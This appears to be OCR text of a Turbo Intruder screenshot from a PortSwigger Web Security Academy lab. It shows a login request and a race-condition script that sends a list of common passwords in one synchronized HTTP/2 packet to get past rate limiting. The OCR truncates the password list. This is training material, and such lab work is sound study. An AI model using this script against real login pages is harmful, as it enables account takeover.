 Turbo Intruder - 0a90003503f4890e8021d57100310001.web-security-academy.net
Pretty Raw Hex \n
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a90003503f4890e8021d57100310001.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
Search 0 highlights
examples/race-single-packet-attack.py Choose scripts dir Save
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 passwords = ['123123', 'abc123', 'football', 'monkey', 'letmein', 'shadow', 'master', '666666', 'qwertyuiop', '123321',
12
13 # the 'gate' argument withholds part of each request until openGate is invoked
14 # if you see a negative timestamp, the server responded before the request was complete
15 for password in passwords:
16 engine.queue(target.req, password, gate='1')
17
18 # once every 'race1' tagged request has been queued
19 # invoke engine.openGate() to send them in sync
20 engine.openGate('1')
21
22
23 def handleResponse(req, interesting):
24 table.add(req)
25
Attack